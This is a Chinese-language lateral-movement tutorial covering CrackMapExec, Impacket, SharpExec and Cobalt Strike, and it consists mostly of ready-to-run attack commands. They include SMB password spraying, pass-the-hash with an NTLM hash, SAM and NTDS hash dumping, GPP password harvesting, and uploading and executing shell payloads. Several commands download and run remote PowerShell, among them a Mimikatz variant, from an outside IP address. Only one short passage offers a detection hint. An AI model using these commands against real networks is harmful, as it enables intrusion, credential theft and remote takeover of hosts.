通过上篇文章我们了解了关于内网横向移动的常用方法,但是实战中去使用这些方法往往效率比较低,并且已经有很多大佬发现了这一点并且针对于每种横向移动的方法写出了横向移动的套件。熟悉这些横向移动套件的使用有助于提高我们渗透的速度。因此学习大佬们横向移动套件的使用是非常有必要的,下面我将和大家一起学习关于内网横向移动套件的使用。
Crackmapexec
Crackmapexec是一款由python开发的横向移动利用工具,网上也有人打包好了它的windows版本,这个是2.x版本的打包,虽然版本比较旧,但是基本的功能都有了
在横向移动之前,可以去扫描开放445端口的主机
1 | crackmapexec.exe 192.168.3.0/24 |


查看主机的共享
1 | crackmapexec.exe host.txt -t 1 -u administrator -p Admin123456 --share |
查看当前主机的用户。
1 | crackmapexec.exe -d . -u administrator -p Admin123456 -t 1 host.txt --users |

主机都有什么盘
1 | crackmapexec.exe -d . -u administrator -p Admin123456 -t 1 host.txt --disk |

批量smb爆破
首先我们先扫描那些主机开放了445端口,再将开放445的ip保存到一个txt中,使用下面的命令进行爆破。
1 | crackmapexec.exe -d . -u administrator -p xxxx -t 10 host.txt |

爬取用户目录下包含某个关键字的文件名
1 | crackmapexec.exe -d . -u administrator -p xxx -t 1 host.txt --spider Users --depth 10 --pattern username |

批量hash传递
1 | crackmapexec.exe -d . -u administrator -H xxx:xxxx -t 10 host.txt |

批量文件操作
批量上传文件
1 | crackmapexec.exe -d . -u administrator -p Admin123456 -t 1 host.txt --upload C:\Users\xxx\Desktop\SharpMove.exe \\Windows\\Temp\\whoami.exe |


批量查看文件
1 | crackmapexec.exe -d . -u administrator -p xxxx -t 1 host.txt --list \\Windows\\Temp\\ |

下载文件
1 | crackmapexec.exe -d . -u administrator -p xxxx -t 1 192.168.3.144 --download \\Windows\\Temp\\ |

批量执行命令
通过smbexec批量执行命令
1 | crackmapexec.exe -d rootkit -u administrator -p xxx -t 1 host.txt --execm smbexec -x "whoami /user" |

通过smbexec远程加载powershell上线

1 | crackmapexec.exe -d rootkit -u administrator -p xxx -t 1 host.txt --execm smbexec -x "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://xxxx:8011/a111'))\"" |


通过wmi批量执行命令
1 | crackmapexec.exe -d rootkit -u administrator -p xxxx -t 1 host.txt --execm wmi -x "whoami /user" |

通过atexec批量hash传递执行命令
1 | crackmapexec.exe -d . -u administrator -H xxx:xxx -t 1 192.168.3.11 --execm atexec -x "whoami /user" |
批量抓密码
使用wmi加载远程powershell脚本批量抓密码
1 | crackmapexec.exe -d . -u administrator -H xxx:xx -t 1 host.txt --execm wmi -X "IEX (New-Object Net.WebClient).DownloadString('http://111.229.70.13:801/Invoke-Mimidogz.ps1');Invoke-Mimidogz" |

调用Invoke-Mimikatz.ps1批量抓密码
1 | crackmapexec.exe -d . -u administrator -H aad3b435b51404eeaad3b435b51404ee:ae4c0d5fb959fda8f4cb1d14a8376af4 -t 1 host.txt --mimikatz |

批量dump hash
1 | crackmapexec.exe -d . -u administrator -H xxxx:xxxx -t 1 --sam host.txt |

远程导出域控中所有的hash
这个过程比较慢,不建议在实际中使用
1 | crackmapexec.exe -d rootkit -u administrator -p xxx -t 1 192.168.3.144 --ntds vss |


搜集GPP密码
1 | crackmapexec.exe -d . -u administrator -p xxxx -t 1 host.txt --gpp-passwords |
其他的利用方法可以参考官方文档
Impacket
Impacket是用于处理网络协议的Python类的集合。我们除了可以使用python版本,也可以使用别人打包好的windows版本进行利用。这个打包的稍微旧了一点,不过大部分的功能已经打包好了,还有比较新的打包版本,下面我介绍下它在横向渗透中常用的功能。

atexec
通过计划任务执行命令,默认以system权限执行命令
1 | atexec.exe ./administrator:xxx@192.168.3.144 "whoami /user" |

也可以使用PTH的方式执行、
1 | atexec.exe -hashes :xxxx ./administrator@192.168.3.144 "whoami /user" |
DCOM
使用这种方式,默认以administrator权限执行命令,也可以获取交互shell
1 | dcomexec.exe ./administrator:xxx@192.168.3.11 "whoami /user" |

1 | dcomexec.exe ./administrator:xxx@192.168.3.144 |

也可以通过hash传递来运行
1 | dcomexec.exe -hashes :xxxx ./administrator@192.168.3.11 "whoami /user" |

SMB
通过smbexec可以直接获取交互的shell,shell权限也是system权限,但无法执行直接执行cmd命令,因此不适合在shell下进行操作。
1 | smbexec.exe ./administrator:xxx@192.168.3.144 |

1 | smbexec.exe -hashes :xxx ./administrator@192.168.3.144 |


psexec
使用psexec会在目标系统创建服务,返回权限为system权限
1 | psexec.exe -hashes :xxx ./administrator@192.168.3.51 |

也可以使用psexec执行系统命令
1 | psexec.exe ./administrator:xxx@192.168.3.144 "whoami" |

也可以直接利用psexec上传文件并且执行
1 | psexec.exe ./administrator:xxx@192.168.3.144 -c C:\Users\jerry\Desktop\artifact.exe |


这个过程可能会在命令行下出现卡顿,这个不要紧,当我们把弹过来的shell使用完后退出后即可恢复正常,强行关闭命令行会导致创建的服务不能删除。
WMI
使用wmiexec进行横向移动,既可以获取交互shell也可以执行命令,也可以进行PTH
1 | wmiexec.exe ./administrator:xxx@192.168.3.144 |

1 | wmiexec.exe ./administrator:xxx@192.168.3.144 "whoami" |

1 | wmiexec.exe -hashes :xxxx ./administrator@192.168.3.144 |

关于impacket常见的横向渗透的方法先介绍这么多,我写个表格对各种横向渗透的方式进行简单的对比

SharpExec
SharpExec是一个C#编写的集合了WMIExec,SMBExec,PSExec等常见横向渗透方法的工具。由于这个工具不是很有名,所以可能免杀稍微好一点(我猜的)。
1、psexec
首先生成一个service类型的shell,放在本地,使用如下命令将上传本地文件到远程服务器并执行
1 | SharpExec.exe -m=psexec -i=192.168.3.144 -u=Administrator -p=Admin123456 -d=. -f=C:\Users\jerry\Desktop\artifact.exe -e=c:\artifact.exe |

执行后会返回system权限的shell

当我们执行结束后,将shell退出,再按回车程序会自动将上传的文件删掉。
2、wmi
这个工具也集成了使用wmi来进行文件上传并且执行的功能,不过这里我们就生成普通的shell即可,不用生成service类型的shell,但生成的shell与系统版本要对应。执行后可以获取administrator权限的shell。
1 | SharpExec.exe -m=wmi -i=192.168.3.144 -u=Administrator -p=xxx -d=. -f=C:\Users\jerry\Desktop\artifact.exe -e=c:\artifact.exe |


3、wmiexec
通过wmiexec可以获取半交互的shell,在shell中除了可以进行常规的命令操作,也可以对文件进行操作。
1 | SharpExec.exe -m=wmiexec -i=192.168.3.144 -u=Administrator -p=xxx -d=. |

通过put命令进行文件上传
1 | put C:\Users\jerry\Desktop\artifact.exe artifact.exe |

也可以进行文件下载操作
1 | get artifact.exe C:\Users\jerry\Desktop\test666.exe |

最后输入exit即可退出shell,这里需要注意,如果我们在shell中运行了CS生成的马,在马没有退出的情况下,可能再使用wmiexec会出现异常,只要退出这个马就好了。
4、smbexec
使用smbexec和wmiexec功能上类型,获取的半交互shell是system权限。

也可以进行文件上传下载等操作。
1 | put C:\Users\jerry\Desktop\artifact.exe c:\artifact.exe |

1 | get c:\artifact.exe C:\Users\jerry\Desktop\tes888.exe |

这款工具的功能先介绍这么多,他所集成的横向移动的方式并不多,但是对比impacet和crackmapexec,它主要再文件操作这部分进行了一些优化,可以很方便的去上传并且执行我们的shell。
更详细的介绍请参考作者博客
CobaltStrike
CobaltStrike自身内置了部分横向移动的模块,下面我将带着大家一起学习CobaltStrike内置的横向移动模块的使用。

1、psexec
当我们获取目标边界机的管理员权限时,可以通过psexec的方法进行横向移动,具体配置如下:
点击target-》对想要横向移动的目标右键选择psexec

配置好账号密码和session以及listener后选择launch
执行后我们可以看到,CobaltStrike生成了一个service类型的shell并且在目标主机执行

获取权限后,我们查看目标主机的进程,可以看到CobaltStrike是通过rundll32来执行的

因此如果在进程中有以system权限起的没有参数的rundll32进程,则有可能是通过CobaltStrike的psexec功能来进行横向移动。
2、psexec_psh
使用psexec_psh方式进行横向移动操作过程和psexec类似

获取权限后,我们查看目标主机的进程,可以看到CobaltStrike是通过powershell来执行的

根据这篇博客的介绍,CobaltStrike会创建一个powershell的脚本,该脚本将对内存中运行的嵌入式有效载荷进行base64编码,并将其压缩为单行格式,连接到ADMIN $或C $ share并运行PowerShell命令。

3、SC
使用这种方式进行横向移动,CobaltStrike并没有提供这种横向移动的方式,不过我们还是可以通过命令行的方式来进行横向移动。
首先生成一个serivce类型的shell,将生成的文件上传的边界服务器。

再与目标主机建立ipc连接
1 | shell net use \\192.168.3.144\C$ "xxx" /user:"Administrator" |
